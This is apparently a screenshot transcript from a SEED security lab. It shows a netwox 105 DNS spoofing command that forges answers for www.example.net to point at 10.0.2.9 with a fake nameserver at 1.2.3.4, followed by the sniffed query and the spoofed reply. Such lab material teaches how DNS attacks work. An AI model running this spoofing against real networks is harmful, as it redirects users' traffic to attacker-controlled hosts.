 /bin/bash 66x24
[09/17/20]seed@VM:~$ sudo netwox 105 -h "www.example.net" -H "10.0
.2.9" -a "ns.example.com" -A "1.2.3.4" -f "src host 10.0.2.10" -s
raw -T 20
DNS_question_______________________________________________.
| id=33598  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer_________________________________________________.
| id=33598  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 20 10.0.2.9                                |
| ns.example.com. NS 20 ns.example.com.                         |
| ns.example.com. A 20 1.2.3.4                                  |
|_______________________________________________________________|